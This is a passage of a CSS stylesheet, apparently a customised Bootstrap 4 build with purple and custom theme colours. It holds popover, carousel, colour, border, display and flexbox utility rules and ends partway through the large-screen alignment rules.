.bs-popover-bottom .arrow::after, .bs-popover-auto[x-placement^="bottom"] .arrow::after {
  border-width: 0 0.5rem 0.5rem 0.5rem;
}

.bs-popover-bottom .arrow::before, .bs-popover-auto[x-placement^="bottom"] .arrow::before {
  top: 0;
  border-bottom-color: rgba(0, 0, 0, 0.25);
}

.bs-popover-bottom .arrow::after, .bs-popover-auto[x-placement^="bottom"] .arrow::after {
  top: 1px;
  border-bottom-color: #FFFFFF;
}

.bs-popover-bottom .popover-header::before, .bs-popover-auto[x-placement^="bottom"] .popover-header::before {
  position: absolute;
  top: 0;
  left: 50%;
  display: block;
  width: 1rem;
  margin-left: -0.5rem;
  content: "";
  border-bottom: 1px solid #f7f7f7;
}

.bs-popover-left, .bs-popover-auto[x-placement^="left"] {
  margin-right: 0.5rem;
}

.bs-popover-left .arrow, .bs-popover-auto[x-placement^="left"] .arrow {
  right: calc((0.5rem + 1px) * -1);
  width: 0.5rem;
  height: 1rem;
  margin: 0.3rem 0;
}

.bs-popover-left .arrow::before, .bs-popover-auto[x-placement^="left"] .arrow::before,
.bs-popover-left .arrow::after, .bs-popover-auto[x-placement^="left"] .arrow::after {
  border-width: 0.5rem 0 0.5rem 0.5rem;
}

.bs-popover-left .arrow::before, .bs-popover-auto[x-placement^="left"] .arrow::before {
  right: 0;
  border-left-color: rgba(0, 0, 0, 0.25);
}

.bs-popover-left .arrow::after, .bs-popover-auto[x-placement^="left"] .arrow::after {
  right: 1px;
  border-left-color: #FFFFFF;
}

.popover-header {
  padding: 0.5rem 0.75rem;
  margin-bottom: 0;
  font-size: 1rem;
  color: inherit;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
}

.popover-header:empty {
  display: none;
}

.popover-body {
  padding: 0.5rem 0.75rem;
  color: #545454;
}

.carousel {
  position: relative;
}

.carousel-inner {
  position: relative;
  width: 100%;
  overflow: hidden;
}

.carousel-item {
  position: relative;
  display: none;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  width: 100%;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  -webkit-perspective: 1000px;
          perspective: 1000px;
}

.carousel-item.active,
.carousel-item-next,
.carousel-item-prev {
  display: block;
  -webkit-transition: -webkit-transform 0.6s ease;
  transition: -webkit-transform 0.6s ease;
  transition: transform 0.6s ease;
  transition: transform 0.6s ease, -webkit-transform 0.6s ease;
}

@media screen and (prefers-reduced-motion: reduce) {
  .carousel-item.active,
  .carousel-item-next,
  .carousel-item-prev {
    -webkit-transition: none;
    transition: none;
  }
}

.carousel-item-next,
.carousel-item-prev {
  position: absolute;
  top: 0;
}

.carousel-item-next.carousel-item-left,
.carousel-item-prev.carousel-item-right {
  -webkit-transform: translateX(0);
          transform: translateX(0);
}

@supports ((-webkit-transform-style: preserve-3d) or (transform-style: preserve-3d)) {
  .carousel-item-next.carousel-item-left,
  .carousel-item-prev.carousel-item-right {
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
  }
}

.carousel-item-next,
.active.carousel-item-right {
  -webkit-transform: translateX(100%);
          transform: translateX(100%);
}

@supports ((-webkit-transform-style: preserve-3d) or (transform-style: preserve-3d)) {
  .carousel-item-next,
  .active.carousel-item-right {
    -webkit-transform: translate3d(100%, 0, 0);
            transform: translate3d(100%, 0, 0);
  }
}

.carousel-item-prev,
.active.carousel-item-left {
  -webkit-transform: translateX(-100%);
          transform: translateX(-100%);
}

@supports ((-webkit-transform-style: preserve-3d) or (transform-style: preserve-3d)) {
  .carousel-item-prev,
  .active.carousel-item-left {
    -webkit-transform: translate3d(-100%, 0, 0);
            transform: translate3d(-100%, 0, 0);
  }
}

.carousel-fade .carousel-item {
  opacity: 0;
  -webkit-transition-duration: .6s;
          transition-duration: .6s;
  -webkit-transition-property: opacity;
  transition-property: opacity;
}

.carousel-fade .carousel-item.active,
.carousel-fade .carousel-item-next.carousel-item-left,
.carousel-fade .carousel-item-prev.carousel-item-right {
  opacity: 1;
}

.carousel-fade .active.carousel-item-left,
.carousel-fade .active.carousel-item-right {
  opacity: 0;
}

.carousel-fade .carousel-item-next,
.carousel-fade .carousel-item-prev,
.carousel-fade .carousel-item.active,
.carousel-fade .active.carousel-item-left,
.carousel-fade .active.carousel-item-prev {
  -webkit-transform: translateX(0);
          transform: translateX(0);
}

@supports ((-webkit-transform-style: preserve-3d) or (transform-style: preserve-3d)) {
  .carousel-fade .carousel-item-next,
  .carousel-fade .carousel-item-prev,
  .carousel-fade .carousel-item.active,
  .carousel-fade .active.carousel-item-left,
  .carousel-fade .active.carousel-item-prev {
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
  }
}

.carousel-control-prev,
.carousel-control-next {
  position: absolute;
  top: 0;
  bottom: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 15%;
  color: #FFFFFF;
  text-align: center;
  opacity: 0.5;
}

.carousel-control-prev:hover, .carousel-control-prev:focus,
.carousel-control-next:hover,
.carousel-control-next:focus {
  color: #FFFFFF;
  text-decoration: none;
  outline: 0;
  opacity: .9;
}

.carousel-control-prev {
  left: 0;
}

.carousel-control-next {
  right: 0;
}

.carousel-control-prev-icon,
.carousel-control-next-icon {
  display: inline-block;
  width: 20px;
  height: 20px;
  background: transparent no-repeat center center;
  background-size: 100% 100%;
}

.carousel-control-prev-icon {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23FFFFFF' viewBox='0 0 8 8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3E%3C/svg%3E");
}

.carousel-control-next-icon {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23FFFFFF' viewBox='0 0 8 8'%3E%3Cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3E%3C/svg%3E");
}

.carousel-indicators {
  position: absolute;
  right: 0;
  bottom: 10px;
  left: 0;
  z-index: 15;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  padding-left: 0;
  margin-right: 15%;
  margin-left: 15%;
  list-style: none;
}

.carousel-indicators li {
  position: relative;
  -webkit-box-flex: 0;
      -ms-flex: 0 1 auto;
          flex: 0 1 auto;
  width: 30px;
  height: 3px;
  margin-right: 3px;
  margin-left: 3px;
  text-indent: -999px;
  cursor: pointer;
  background-color: rgba(255, 255, 255, 0.5);
}

.carousel-indicators li::before {
  position: absolute;
  top: -10px;
  left: 0;
  display: inline-block;
  width: 100%;
  height: 10px;
  content: "";
}

.carousel-indicators li::after {
  position: absolute;
  bottom: -10px;
  left: 0;
  display: inline-block;
  width: 100%;
  height: 10px;
  content: "";
}

.carousel-indicators .active {
  background-color: #FFFFFF;
}

.carousel-caption {
  position: absolute;
  right: 15%;
  bottom: 20px;
  left: 15%;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #FFFFFF;
  text-align: center;
}

.align-baseline {
  vertical-align: baseline !important;
}

.align-top {
  vertical-align: top !important;
}

.align-middle {
  vertical-align: middle !important;
}

.align-bottom {
  vertical-align: bottom !important;
}

.align-text-bottom {
  vertical-align: text-bottom !important;
}

.align-text-top {
  vertical-align: text-top !important;
}

.bg-primary {
  background-color: #9674c8 !important;
}

a.bg-primary:hover, a.bg-primary:focus,
button.bg-primary:hover,
button.bg-primary:focus {
  background-color: #7a4fba !important;
}

.bg-secondary {
  background-color: #878787 !important;
}

a.bg-secondary:hover, a.bg-secondary:focus,
button.bg-secondary:hover,
button.bg-secondary:focus {
  background-color: #6e6e6e !important;
}

.bg-success {
  background-color: #2cc185 !important;
}

a.bg-success:hover, a.bg-success:focus,
button.bg-success:hover,
button.bg-success:focus {
  background-color: #239768 !important;
}

.bg-info {
  background-color: #58C7EF !important;
}

a.bg-info:hover, a.bg-info:focus,
button.bg-info:hover,
button.bg-info:focus {
  background-color: #29b7eb !important;
}

.bg-warning {
  background-color: #FFDC42 !important;
}

a.bg-warning:hover, a.bg-warning:focus,
button.bg-warning:hover,
button.bg-warning:focus {
  background-color: #ffd30f !important;
}

.bg-danger {
  background-color: #F45846 !important;
}

a.bg-danger:hover, a.bg-danger:focus,
button.bg-danger:hover,
button.bg-danger:focus {
  background-color: #f12d16 !important;
}

.bg-light {
  background-color: #FFFFFF !important;
}

a.bg-light:hover, a.bg-light:focus,
button.bg-light:hover,
button.bg-light:focus {
  background-color: #e6e6e6 !important;
}

.bg-dark {
  background-color: #323232 !important;
}

a.bg-dark:hover, a.bg-dark:focus,
button.bg-dark:hover,
button.bg-dark:focus {
  background-color: #191919 !important;
}

.bg-grey {
  background-color: #e5e5e5 !important;
}

a.bg-grey:hover, a.bg-grey:focus,
button.bg-grey:hover,
button.bg-grey:focus {
  background-color: #cccccc !important;
}

.bg-noir {
  background-color: #545454 !important;
}

a.bg-noir:hover, a.bg-noir:focus,
button.bg-noir:hover,
button.bg-noir:focus {
  background-color: #3b3b3b !important;
}

.bg-white {
  background-color: #FFFFFF !important;
}

.bg-transparent {
  background-color: transparent !important;
}

.border {
  border: 1px solid #dee2e6 !important;
}

.border-top {
  border-top: 1px solid #dee2e6 !important;
}

.border-right {
  border-right: 1px solid #dee2e6 !important;
}

.border-bottom {
  border-bottom: 1px solid #dee2e6 !important;
}

.border-left {
  border-left: 1px solid #dee2e6 !important;
}

.border-0 {
  border: 0 !important;
}

.border-top-0 {
  border-top: 0 !important;
}

.border-right-0 {
  border-right: 0 !important;
}

.border-bottom-0 {
  border-bottom: 0 !important;
}

.border-left-0 {
  border-left: 0 !important;
}

.border-primary {
  border-color: #9674c8 !important;
}

.border-secondary {
  border-color: #878787 !important;
}

.border-success {
  border-color: #2cc185 !important;
}

.border-info {
  border-color: #58C7EF !important;
}

.border-warning {
  border-color: #FFDC42 !important;
}

.border-danger {
  border-color: #F45846 !important;
}

.border-light {
  border-color: #FFFFFF !important;
}

.border-dark {
  border-color: #323232 !important;
}

.border-grey {
  border-color: #e5e5e5 !important;
}

.border-noir {
  border-color: #545454 !important;
}

.border-white {
  border-color: #FFFFFF !important;
}

.rounded {
  border-radius: 0.25rem !important;
}

.rounded-top {
  border-top-left-radius: 0.25rem !important;
  border-top-right-radius: 0.25rem !important;
}

.rounded-right {
  border-top-right-radius: 0.25rem !important;
  border-bottom-right-radius: 0.25rem !important;
}

.rounded-bottom {
  border-bottom-right-radius: 0.25rem !important;
  border-bottom-left-radius: 0.25rem !important;
}

.rounded-left {
  border-top-left-radius: 0.25rem !important;
  border-bottom-left-radius: 0.25rem !important;
}

.rounded-circle {
  border-radius: 50% !important;
}

.rounded-0 {
  border-radius: 0 !important;
}

.clearfix::after {
  display: block;
  clear: both;
  content: "";
}

.d-none {
  display: none !important;
}

.d-inline {
  display: inline !important;
}

.d-inline-block {
  display: inline-block !important;
}

.d-block {
  display: block !important;
}

.d-table {
  display: table !important;
}

.d-table-row {
  display: table-row !important;
}

.d-table-cell {
  display: table-cell !important;
}

.d-flex {
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important;
}

.d-inline-flex {
  display: -webkit-inline-box !important;
  display: -ms-inline-flexbox !important;
  display: inline-flex !important;
}

@media (min-width: 576px) {
  .d-sm-none {
    display: none !important;
  }
  .d-sm-inline {
    display: inline !important;
  }
  .d-sm-inline-block {
    display: inline-block !important;
  }
  .d-sm-block {
    display: block !important;
  }
  .d-sm-table {
    display: table !important;
  }
  .d-sm-table-row {
    display: table-row !important;
  }
  .d-sm-table-cell {
    display: table-cell !important;
  }
  .d-sm-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-sm-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

@media (min-width: 768px) {
  .d-md-none {
    display: none !important;
  }
  .d-md-inline {
    display: inline !important;
  }
  .d-md-inline-block {
    display: inline-block !important;
  }
  .d-md-block {
    display: block !important;
  }
  .d-md-table {
    display: table !important;
  }
  .d-md-table-row {
    display: table-row !important;
  }
  .d-md-table-cell {
    display: table-cell !important;
  }
  .d-md-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-md-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

@media (min-width: 992px) {
  .d-lg-none {
    display: none !important;
  }
  .d-lg-inline {
    display: inline !important;
  }
  .d-lg-inline-block {
    display: inline-block !important;
  }
  .d-lg-block {
    display: block !important;
  }
  .d-lg-table {
    display: table !important;
  }
  .d-lg-table-row {
    display: table-row !important;
  }
  .d-lg-table-cell {
    display: table-cell !important;
  }
  .d-lg-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-lg-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

@media (min-width: 1200px) {
  .d-xl-none {
    display: none !important;
  }
  .d-xl-inline {
    display: inline !important;
  }
  .d-xl-inline-block {
    display: inline-block !important;
  }
  .d-xl-block {
    display: block !important;
  }
  .d-xl-table {
    display: table !important;
  }
  .d-xl-table-row {
    display: table-row !important;
  }
  .d-xl-table-cell {
    display: table-cell !important;
  }
  .d-xl-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-xl-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

@media print {
  .d-print-none {
    display: none !important;
  }
  .d-print-inline {
    display: inline !important;
  }
  .d-print-inline-block {
    display: inline-block !important;
  }
  .d-print-block {
    display: block !important;
  }
  .d-print-table {
    display: table !important;
  }
  .d-print-table-row {
    display: table-row !important;
  }
  .d-print-table-cell {
    display: table-cell !important;
  }
  .d-print-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-print-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

.embed-responsive {
  position: relative;
  display: block;
  width: 100%;
  padding: 0;
  overflow: hidden;
}

.embed-responsive::before {
  display: block;
  content: "";
}

.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object,
.embed-responsive video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}

.embed-responsive-21by9::before {
  padding-top: 42.857143%;
}

.embed-responsive-16by9::before {
  padding-top: 56.25%;
}

.embed-responsive-4by3::before {
  padding-top: 75%;
}

.embed-responsive-1by1::before {
  padding-top: 100%;
}

.flex-row {
  -webkit-box-orient: horizontal !important;
  -webkit-box-direction: normal !important;
      -ms-flex-direction: row !important;
          flex-direction: row !important;
}

.flex-column {
  -webkit-box-orient: vertical !important;
  -webkit-box-direction: normal !important;
      -ms-flex-direction: column !important;
          flex-direction: column !important;
}

.flex-row-reverse {
  -webkit-box-orient: horizontal !important;
  -webkit-box-direction: reverse !important;
      -ms-flex-direction: row-reverse !important;
          flex-direction: row-reverse !important;
}

.flex-column-reverse {
  -webkit-box-orient: vertical !important;
  -webkit-box-direction: reverse !important;
      -ms-flex-direction: column-reverse !important;
          flex-direction: column-reverse !important;
}

.flex-wrap {
  -ms-flex-wrap: wrap !important;
      flex-wrap: wrap !important;
}

.flex-nowrap {
  -ms-flex-wrap: nowrap !important;
      flex-wrap: nowrap !important;
}

.flex-wrap-reverse {
  -ms-flex-wrap: wrap-reverse !important;
      flex-wrap: wrap-reverse !important;
}

.flex-fill {
  -webkit-box-flex: 1 !important;
      -ms-flex: 1 1 auto !important;
          flex: 1 1 auto !important;
}

.flex-grow-0 {
  -webkit-box-flex: 0 !important;
      -ms-flex-positive: 0 !important;
          flex-grow: 0 !important;
}

.flex-grow-1 {
  -webkit-box-flex: 1 !important;
      -ms-flex-positive: 1 !important;
          flex-grow: 1 !important;
}

.flex-shrink-0 {
  -ms-flex-negative: 0 !important;
      flex-shrink: 0 !important;
}

.flex-shrink-1 {
  -ms-flex-negative: 1 !important;
      flex-shrink: 1 !important;
}

.justify-content-start {
  -webkit-box-pack: start !important;
      -ms-flex-pack: start !important;
          justify-content: flex-start !important;
}

.justify-content-end {
  -webkit-box-pack: end !important;
      -ms-flex-pack: end !important;
          justify-content: flex-end !important;
}

.justify-content-center {
  -webkit-box-pack: center !important;
      -ms-flex-pack: center !important;
          justify-content: center !important;
}

.justify-content-between {
  -webkit-box-pack: justify !important;
      -ms-flex-pack: justify !important;
          justify-content: space-between !important;
}

.justify-content-around {
  -ms-flex-pack: distribute !important;
      justify-content: space-around !important;
}

.align-items-start {
  -webkit-box-align: start !important;
      -ms-flex-align: start !important;
          align-items: flex-start !important;
}

.align-items-end {
  -webkit-box-align: end !important;
      -ms-flex-align: end !important;
          align-items: flex-end !important;
}

.align-items-center {
  -webkit-box-align: center !important;
      -ms-flex-align: center !important;
          align-items: center !important;
}

.align-items-baseline {
  -webkit-box-align: baseline !important;
      -ms-flex-align: baseline !important;
          align-items: baseline !important;
}

.align-items-stretch {
  -webkit-box-align: stretch !important;
      -ms-flex-align: stretch !important;
          align-items: stretch !important;
}

.align-content-start {
  -ms-flex-line-pack: start !important;
      align-content: flex-start !important;
}

.align-content-end {
  -ms-flex-line-pack: end !important;
      align-content: flex-end !important;
}

.align-content-center {
  -ms-flex-line-pack: center !important;
      align-content: center !important;
}

.align-content-between {
  -ms-flex-line-pack: justify !important;
      align-content: space-between !important;
}

.align-content-around {
  -ms-flex-line-pack: distribute !important;
      align-content: space-around !important;
}

.align-content-stretch {
  -ms-flex-line-pack: stretch !important;
      align-content: stretch !important;
}

.align-self-auto {
  -ms-flex-item-align: auto !important;
      align-self: auto !important;
}

.align-self-start {
  -ms-flex-item-align: start !important;
      align-self: flex-start !important;
}

.align-self-end {
  -ms-flex-item-align: end !important;
      align-self: flex-end !important;
}

.align-self-center {
  -ms-flex-item-align: center !important;
      align-self: center !important;
}

.align-self-baseline {
  -ms-flex-item-align: baseline !important;
      align-self: baseline !important;
}

.align-self-stretch {
  -ms-flex-item-align: stretch !important;
      align-self: stretch !important;
}

@media (min-width: 576px) {
  .flex-sm-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
            flex-direction: row !important;
  }
  .flex-sm-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important;
  }
  .flex-sm-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important;
  }
  .flex-sm-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important;
  }
  .flex-sm-wrap {
    -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
  }
  .flex-sm-nowrap {
    -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
  }
  .flex-sm-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important;
  }
  .flex-sm-fill {
    -webkit-box-flex: 1 !important;
        -ms-flex: 1 1 auto !important;
            flex: 1 1 auto !important;
  }
  .flex-sm-grow-0 {
    -webkit-box-flex: 0 !important;
        -ms-flex-positive: 0 !important;
            flex-grow: 0 !important;
  }
  .flex-sm-grow-1 {
    -webkit-box-flex: 1 !important;
        -ms-flex-positive: 1 !important;
            flex-grow: 1 !important;
  }
  .flex-sm-shrink-0 {
    -ms-flex-negative: 0 !important;
        flex-shrink: 0 !important;
  }
  .flex-sm-shrink-1 {
    -ms-flex-negative: 1 !important;
        flex-shrink: 1 !important;
  }
  .justify-content-sm-start {
    -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
            justify-content: flex-start !important;
  }
  .justify-content-sm-end {
    -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
            justify-content: flex-end !important;
  }
  .justify-content-sm-center {
    -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
  }
  .justify-content-sm-between {
    -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important;
  }
  .justify-content-sm-around {
    -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
  }
  .align-items-sm-start {
    -webkit-box-align: start !important;
        -ms-flex-align: start !important;
            align-items: flex-start !important;
  }
  .align-items-sm-end {
    -webkit-box-align: end !important;
        -ms-flex-align: end !important;
            align-items: flex-end !important;
  }
  .align-items-sm-center {
    -webkit-box-align: center !important;
        -ms-flex-align: center !important;
            align-items: center !important;
  }
  .align-items-sm-baseline {
    -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
            align-items: baseline !important;
  }
  .align-items-sm-stretch {
    -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
            align-items: stretch !important;
  }
  .align-content-sm-start {
    -ms-flex-line-pack: start !important;
        align-content: flex-start !important;
  }
  .align-content-sm-end {
    -ms-flex-line-pack: end !important;
        align-content: flex-end !important;
  }
  .align-content-sm-center {
    -ms-flex-line-pack: center !important;
        align-content: center !important;
  }
  .align-content-sm-between {
    -ms-flex-line-pack: justify !important;
        align-content: space-between !important;
  }
  .align-content-sm-around {
    -ms-flex-line-pack: distribute !important;
        align-content: space-around !important;
  }
  .align-content-sm-stretch {
    -ms-flex-line-pack: stretch !important;
        align-content: stretch !important;
  }
  .align-self-sm-auto {
    -ms-flex-item-align: auto !important;
        align-self: auto !important;
  }
  .align-self-sm-start {
    -ms-flex-item-align: start !important;
        align-self: flex-start !important;
  }
  .align-self-sm-end {
    -ms-flex-item-align: end !important;
        align-self: flex-end !important;
  }
  .align-self-sm-center {
    -ms-flex-item-align: center !important;
        align-self: center !important;
  }
  .align-self-sm-baseline {
    -ms-flex-item-align: baseline !important;
        align-self: baseline !important;
  }
  .align-self-sm-stretch {
    -ms-flex-item-align: stretch !important;
        align-self: stretch !important;
  }
}

@media (min-width: 768px) {
  .flex-md-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
            flex-direction: row !important;
  }
  .flex-md-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important;
  }
  .flex-md-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important;
  }
  .flex-md-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important;
  }
  .flex-md-wrap {
    -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
  }
  .flex-md-nowrap {
    -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
  }
  .flex-md-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important;
  }
  .flex-md-fill {
    -webkit-box-flex: 1 !important;
        -ms-flex: 1 1 auto !important;
            flex: 1 1 auto !important;
  }
  .flex-md-grow-0 {
    -webkit-box-flex: 0 !important;
        -ms-flex-positive: 0 !important;
            flex-grow: 0 !important;
  }
  .flex-md-grow-1 {
    -webkit-box-flex: 1 !important;
        -ms-flex-positive: 1 !important;
            flex-grow: 1 !important;
  }
  .flex-md-shrink-0 {
    -ms-flex-negative: 0 !important;
        flex-shrink: 0 !important;
  }
  .flex-md-shrink-1 {
    -ms-flex-negative: 1 !important;
        flex-shrink: 1 !important;
  }
  .justify-content-md-start {
    -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
            justify-content: flex-start !important;
  }
  .justify-content-md-end {
    -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
            justify-content: flex-end !important;
  }
  .justify-content-md-center {
    -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
  }
  .justify-content-md-between {
    -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important;
  }
  .justify-content-md-around {
    -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
  }
  .align-items-md-start {
    -webkit-box-align: start !important;
        -ms-flex-align: start !important;
            align-items: flex-start !important;
  }
  .align-items-md-end {
    -webkit-box-align: end !important;
        -ms-flex-align: end !important;
            align-items: flex-end !important;
  }
  .align-items-md-center {
    -webkit-box-align: center !important;
        -ms-flex-align: center !important;
            align-items: center !important;
  }
  .align-items-md-baseline {
    -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
            align-items: baseline !important;
  }
  .align-items-md-stretch {
    -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
            align-items: stretch !important;
  }
  .align-content-md-start {
    -ms-flex-line-pack: start !important;
        align-content: flex-start !important;
  }
  .align-content-md-end {
    -ms-flex-line-pack: end !important;
        align-content: flex-end !important;
  }
  .align-content-md-center {
    -ms-flex-line-pack: center !important;
        align-content: center !important;
  }
  .align-content-md-between {
    -ms-flex-line-pack: justify !important;
        align-content: space-between !important;
  }
  .align-content-md-around {
    -ms-flex-line-pack: distribute !important;
        align-content: space-around !important;
  }
  .align-content-md-stretch {
    -ms-flex-line-pack: stretch !important;
        align-content: stretch !important;
  }
  .align-self-md-auto {
    -ms-flex-item-align: auto !important;
        align-self: auto !important;
  }
  .align-self-md-start {
    -ms-flex-item-align: start !important;
        align-self: flex-start !important;
  }
  .align-self-md-end {
    -ms-flex-item-align: end !important;
        align-self: flex-end !important;
  }
  .align-self-md-center {
    -ms-flex-item-align: center !important;
        align-self: center !important;
  }
  .align-self-md-baseline {
    -ms-flex-item-align: baseline !important;
        align-self: baseline !important;
  }
  .align-self-md-stretch {
    -ms-flex-item-align: stretch !important;
        align-self: stretch !important;
  }
}

@media (min-width: 992px) {
  .flex-lg-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
            flex-direction: row !important;
  }
  .flex-lg-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important;
  }
  .flex-lg-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important;
  }
  .flex-lg-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important;
  }
  .flex-lg-wrap {
    -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
  }
  .flex-lg-nowrap {
    -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
  }
  .flex-lg-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important;
  }
  .flex-lg-fill {
    -webkit-box-flex: 1 !important;
        -ms-flex: 1 1 auto !important;
            flex: 1 1 auto !important;
  }
  .flex-lg-grow-0 {
    -webkit-box-flex: 0 !important;
        -ms-flex-positive: 0 !important;
            flex-grow: 0 !important;
  }
  .flex-lg-grow-1 {
    -webkit-box-flex: 1 !important;
        -ms-flex-positive: 1 !important;
            flex-grow: 1 !important;
  }
  .flex-lg-shrink-0 {
    -ms-flex-negative: 0 !important;
        flex-shrink: 0 !important;
  }
  .flex-lg-shrink-1 {
    -ms-flex-negative: 1 !important;
        flex-shrink: 1 !important;
  }
  .justify-content-lg-start {
    -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
            justify-content: flex-start !important;
  }
  .justify-content-lg-end {
    -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
            justify-content: flex-end !important;
  }
  .justify-content-lg-center {
    -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
  }
  .justify-content-lg-between {
    -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important;
  }
  .justify-content-lg-around {
    -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
  }
  .align-items-lg-start {
    -webkit-box-align: start !important;
        -ms-flex-align: start !important;
            align-items: flex-start !important;
  }
  .align-items-lg-end {
    -webkit-box-align: end !important;
        -ms-flex-align: end !important;
            align-items: flex-end !important;
  }
  .align-items-lg-center {
    -webkit-box-align: center !important;
        -ms-flex-align: center !important;
            align-items: center !important;
  }
  .align-items-lg-baseline {
    -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
            align-items: baseline !important;
  }
  .align-items-lg-stretch {
    -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
            align-items: stretch !important;
  }
  .align-content-lg-start {
    -ms-flex-line-pack: start !important;
        align-content: flex-start !important;
  }
  .align-content-lg-end {
    -ms-flex-line-pack: end !important;
        align-content: flex-end !important;
  }
  .align-content-lg-center {
    -ms-flex-line-pack: center !important;
        align-content: center !important;
  }
  .align-content-lg-between {
    -ms-flex-line-pack: justify !important;
        align-content: space-between !important;
  }
  .align-content-lg-around {
    -ms-flex-line-pack: distribute !important;
        align-content: space-around !important;
  }
  .align-content-lg-stretch {
    -ms-flex-line-pack: stretch !important;
        align-content: stretch !important;
  }
  .align-self-lg-auto {
    -ms-flex-item-align: auto !important;
        align-self: auto !important;
  }
  .align-self-lg-start {
    -ms-flex-item-align: start !important;
        align-self: flex-start !important;
